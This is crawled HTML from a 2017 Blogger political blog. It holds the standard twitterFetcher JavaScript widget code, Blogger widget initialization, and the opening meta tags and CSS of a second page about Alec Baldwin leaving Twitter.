(function(root,factory){if(typeof define==='function'&&define.amd){define([],factory);}else if(typeof exports==='object'){module.exports=factory();}else{factory();}}(this,function(){var domNode='';var maxTweets=20;var parseLinks=true;var queue=[];var inProgress=false;var printTime=true;var printUser=true;var formatterFunction=null;var supportsClassName=true;var showRts=true;var customCallbackFunction=null;var showInteractionLinks=true;var showImages=false;var targetBlank=true;var lang='en';var permalinks=true;var dataOnly=false;var script=null;var scriptAdded=false;function handleTweets(tweets){if(customCallbackFunction===null){var x=tweets.length;var n=0;var element=document.getElementById(domNode);var html='<ul id="clients-list">';while(n<x){html+='<li>'+tweets[n]+'</li>';n++;}
html+='</ul>';element.innerHTML=html;}else{customCallbackFunction(tweets);}}
function strip(data){return data.replace(/<b[^>]*>(.*?)<\/b>/gi,function(a,s){return s;}).replace(/class="(?!(tco-hidden|tco-display|tco-ellipsis))+.*?"|data-query-source=".*?"|dir=".*?"|rel=".*?"/gi,'');}
function targetLinksToNewWindow(el){var links=el.getElementsByTagName('a');for(var i=links.length-1;i>=0;i--){links[i].setAttribute('target','_blank');}}
function getElementsByClassName(node,classname){var a=[];var regex=new RegExp('(^| )'+classname+'( |$)');var elems=node.getElementsByTagName('*');for(var i=0,j=elems.length;i<j;i++){if(regex.test(elems[i].className)){a.push(elems[i]);}}
return a;}
function extractImageUrl(image_data){if(image_data!==undefined&&image_data.innerHTML.indexOf('data-srcset')>=0){var data_src=image_data.innerHTML.match(/data-srcset="([A-z0-9%_\.-]+)/i)[0];return decodeURIComponent(data_src).split('"')[1];}}
var twitterFetcher={fetch:function(config){if(config.maxTweets===undefined){config.maxTweets=20;}
if(config.enableLinks===undefined){config.enableLinks=true;}
if(config.showUser===undefined){config.showUser=true;}
if(config.showTime===undefined){config.showTime=true;}
if(config.dateFunction===undefined){config.dateFunction='default';}
if(config.showRetweet===undefined){config.showRetweet=true;}
if(config.customCallback===undefined){config.customCallback=null;}
if(config.showInteraction===undefined){config.showInteraction=true;}
if(config.showImages===undefined){config.showImages=false;}
if(config.linksInNewWindow===undefined){config.linksInNewWindow=true;}
if(config.showPermalinks===undefined){config.showPermalinks=true;}
if(config.dataOnly===undefined){config.dataOnly=false;}
if(inProgress){queue.push(config);}else{inProgress=true;domNode=config.domId;maxTweets=config.maxTweets;parseLinks=config.enableLinks;printUser=config.showUser;printTime=config.showTime;showRts=config.showRetweet;formatterFunction=config.dateFunction;customCallbackFunction=config.customCallback;showInteractionLinks=config.showInteraction;showImages=config.showImages;targetBlank=config.linksInNewWindow;permalinks=config.showPermalinks;dataOnly=config.dataOnly;var head=document.getElementsByTagName('head')[0];if(script!==null){head.removeChild(script);}
script=document.createElement('script');script.type='text/javascript';if(config.list!==undefined){script.src='https://syndication.twitter.com/timeline/list?'+'callback=__twttrf.callback&dnt=false&list_slug='+
config.list.listSlug+'&screen_name='+config.list.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.profile!==undefined){script.src='https://syndication.twitter.com/timeline/profile?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.profile.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else if(config.likes!==undefined){script.src='https://syndication.twitter.com/timeline/likes?'+'callback=__twttrf.callback&dnt=false'+'&screen_name='+config.likes.screenName+'&suppress_response_codes=true&lang='+(config.lang||lang)+'&rnd='+Math.random();}else{script.src='https://cdn.syndication.twimg.com/widgets/timelines/'+
config.id+'?&lang='+(config.lang||lang)+'&callback=__twttrf.callback&'+'suppress_response_codes=true&rnd='+Math.random();}
head.appendChild(script);}},callback:function(data){if(data===undefined||data.body===undefined){inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}
return;}
data.body=data.body.replace(/(<img[^c]*class="Emoji[^>]*>)|(<img[^c]*class="u-block[^>]*>)/g,'');if(!showImages){data.body=data.body.replace(/(<img[^c]*class="NaturalImage-image[^>]*>|(<img[^c]*class="CroppedImage-image[^>]*>))/g,'');}
if(!printUser){data.body=data.body.replace(/(<img[^c]*class="Avatar"[^>]*>)/g,'');}
var div=document.createElement('div');div.innerHTML=data.body;if(typeof(div.getElementsByClassName)==='undefined'){supportsClassName=false;}
function swapDataSrc(element){var avatarImg=element.getElementsByTagName('img')[0];avatarImg.src=avatarImg.getAttribute('data-src-2x');return element;}
var tweets=[];var authors=[];var times=[];var images=[];var rts=[];var tids=[];var permalinksURL=[];var x=0;if(supportsClassName){var tmp=div.getElementsByClassName('timeline-Tweet');while(x<tmp.length){if(tmp[x].getElementsByClassName('timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(tmp[x].getElementsByClassName('timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(tmp[x].getElementsByClassName('timeline-Tweet-author')[0]));}
times.push(tmp[x].getElementsByClassName('dt-updated')[0]);permalinksURL.push(tmp[x].getElementsByClassName('timeline-Tweet-timestamp')[0]);if(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]!==undefined){images.push(tmp[x].getElementsByClassName('timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}else{var tmp=getElementsByClassName(div,'timeline-Tweet');while(x<tmp.length){if(getElementsByClassName(tmp[x],'timeline-Tweet-retweetCredit').length>0){rts.push(true);}else{rts.push(false);}
if(!rts[x]||rts[x]&&showRts){tweets.push(getElementsByClassName(tmp[x],'timeline-Tweet-text')[0]);tids.push(tmp[x].getAttribute('data-tweet-id'));if(printUser){authors.push(swapDataSrc(getElementsByClassName(tmp[x],'timeline-Tweet-author')[0]));}
times.push(getElementsByClassName(tmp[x],'dt-updated')[0]);permalinksURL.push(getElementsByClassName(tmp[x],'timeline-Tweet-timestamp')[0]);if(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]!==undefined){images.push(getElementsByClassName(tmp[x],'timeline-Tweet-media')[0]);}else{images.push(undefined);}}
x++;}}
if(tweets.length>maxTweets){tweets.splice(maxTweets,(tweets.length-maxTweets));authors.splice(maxTweets,(authors.length-maxTweets));times.splice(maxTweets,(times.length-maxTweets));rts.splice(maxTweets,(rts.length-maxTweets));images.splice(maxTweets,(images.length-maxTweets));permalinksURL.splice(maxTweets,(permalinksURL.length-maxTweets));}
var arrayTweets=[];var x=tweets.length;var n=0;if(dataOnly){while(n<x){arrayTweets.push({tweet:tweets[n].innerHTML,author:authors[n]?authors[n].innerHTML:'Unknown Author',time:times[n].textContent,timestamp:times[n].getAttribute('datetime').replace('+0000','Z').replace(/([\+\-])(\d\d)(\d\d)/,'$1$2:$3'),image:extractImageUrl(images[n]),rt:rts[n],tid:tids[n],permalinkURL:(permalinksURL[n]===undefined)?'':permalinksURL[n].href});n++;}}else{while(n<x){if(typeof(formatterFunction)!=='string'){var datetimeText=times[n].getAttribute('datetime');var newDate=new Date(times[n].getAttribute('datetime').replace(/-/g,'/').replace('T',' ').split('+')[0]);var dateString=formatterFunction(newDate,datetimeText);times[n].setAttribute('aria-label',dateString);if(tweets[n].textContent){if(supportsClassName){times[n].textContent=dateString;}else{var h=document.createElement('p');var t=document.createTextNode(dateString);h.appendChild(t);h.setAttribute('aria-label',dateString);times[n]=h;}}else{times[n].textContent=dateString;}}
var op='';if(parseLinks){if(targetBlank){targetLinksToNewWindow(tweets[n]);if(printUser){targetLinksToNewWindow(authors[n]);}}
if(printUser){op+='<div class="user">'+strip(authors[n].innerHTML)+'</div>';}
op+='<i class="fa fa-twitter"></i><p class="tweet">'+strip(tweets[n].innerHTML)+'</p>';if(printTime){if(permalinks){op+='<p class="timePosted"><a href="'+permalinksURL[n]+'">'+times[n].getAttribute('aria-label')+'</a></p>';}else{op+='<p class="timePosted">'+
times[n].getAttribute('aria-label')+'</p>';}}}else{if(tweets[n].textContent){if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}else{if(printUser){op+='<p class="user">'+authors[n].textContent+'</p>';}
op+='<p class="tweet">'+tweets[n].textContent+'</p>';if(printTime){op+='<p class="timePosted">'+times[n].textContent+'</p>';}}}
if(showInteractionLinks){op+='<p class="interact"><a href="https://twitter.com/intent/'+'tweet?in_reply_to='+tids[n]+'" class="twitter_reply_icon"'+
(targetBlank?' target="_blank">':'>')+'Reply</a><a href="https://twitter.com/intent/retweet?'+'tweet_id='+tids[n]+'" class="twitter_retweet_icon"'+
(targetBlank?' target="_blank">':'>')+'Retweet</a>'+'<a href="https://twitter.com/intent/favorite?tweet_id='+
tids[n]+'" class="twitter_fav_icon"'+
(targetBlank?' target="_blank">':'>')+'Favorite</a></p>';}
if(showImages&&images[n]!==undefined&&extractImageUrl(images[n])!==undefined){op+='<div class="media">'+'<img src="'+extractImageUrl(images[n])+'" alt="Image from tweet" />'+'</div>';}
if(showImages){arrayTweets.push(op);}else if(!showImages&&tweets[n].textContent.length){arrayTweets.push(op);}
n++;}}
handleTweets(arrayTweets);inProgress=false;if(queue.length>0){twitterFetcher.fetch(queue[0]);queue.splice(0,1);}}};window.__twttrf=twitterFetcher;window.twitterFetcher=twitterFetcher;return twitterFetcher;}));


var config1 = {
 "profile": {"screenName": 'way2themes'},
  "domId": 'twitter-feed',
  "maxTweets": 4,
 "showUser": false,
  "enableLinks": true
};

twitterFetcher.fetch(config1);
//]]> 

</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1350801215-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5ZT7Xiq0BwQgj92_WyJLCOrjzgag:1767759853483';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6926877091155514404','//www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html','6926877091155514404');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6926877091155514404', 'title': 'The Elder Statement ', 'url': 'http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html', 'canonicalUrl': 'http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html', 'homepageUrl': 'http://www.elderstatement.com/', 'searchUrl': 'http://www.elderstatement.com/search', 'canonicalHomepageUrl': 'http://www.elderstatement.com/', 'blogspotFaviconUrl': 'http://www.elderstatement.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-48987109-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Elder Statement  - RSS\x22 href\x3d\x22http://www.elderstatement.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6926877091155514404/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Elder Statement  - Atom\x22 href\x3d\x22http://www.elderstatement.com/feeds/9009571599828202767/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9731468359469616', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/617ee3b89bd337b4', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9009571599828202767', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s72-c/Screen+Shot+2017-11-05+at+1.29.17+PM.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s320/Screen+Shot+2017-11-05+at+1.29.17+PM.png', 'pageName': 'Mueller Has Enough Evidence to Bring Charges in Flynn Investigation', 'pageTitle': 'The Elder Statement : Mueller Has Enough Evidence to Bring Charges in Flynn Investigation', 'metaDescription': 'Mueller Has Enough Evidence to Bring Charges in Flynn Investigation'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mueller Has Enough Evidence to Bring Charges in Flynn Investigation', 'description': 'Mueller Has Enough Evidence to Bring Charges in Flynn Investigation', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlti6CcQbtLgJ6hH3OOZ589z5300nYqtJSscYbYYr0doRVAuVJytQuqCPspcv5B7IX8YbB5nvXwsEODqUNOKsKm-mrAj-Udxc90k3EDoAIeOfPdBiRnBpq-yU3wZ81A3GgtHv_oH551yt-/s320/Screen+Shot+2017-11-05+at+1.29.17+PM.png', 'url': 'http://www.elderstatement.com/2017/11/mueller-has-enough-evidence-to-bring.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9009571599828202767}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'sidebar', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'sidebar', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Footer Widget (A)', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Footer Widget (B)', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (c)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Us', 'blogId': '6926877091155514404', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6nntkyjOFSvoN1OX_NoLCDe9jp-A:1767759853483', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html
body_size: 44017
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/4982296875825863810/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s320/Screen+Shot+2017-11-05+at+1.30.37+PM.png' rel='image_src'/>
<meta content='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' name='description'/>
<meta content='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' property='og:url'/>
<meta content='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' property='og:title'/>
<meta content='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/w1200-h630-p-k-no-nu/Screen+Shot+2017-11-05+at+1.30.37+PM.png' property='og:image'/>
<title>
Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account... - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' property='og:title'/>
<meta content='http://www.elderstatement.com/2017/11/alec-baldwin-melts-down-on-twitter.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s320/Screen+Shot+2017-11-05+at+1.30.37+PM.png' property='og:image'/>
<meta content='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4B4JyDa8f07x9B8ZHCEM5XzBlAbx5a5ZDBqCQTdvLBun_7_xRmPbsDCIh9_TOZsjq6XA0e6p_Q_blOzv3M60PF68Wnid1Tz58094WiHZU4uBsMfBi9OxxB-lhSeyxBBdrVjCULH7yulfh/s320/Screen+Shot+2017-11-05+at+1.30.37+PM.png' name='twitter:image'/>
<meta content='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' name='twitter:title'/>
<meta content='Alec Baldwin Melts Down on Twitter After Weinstein Comments, Deletes Account...' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
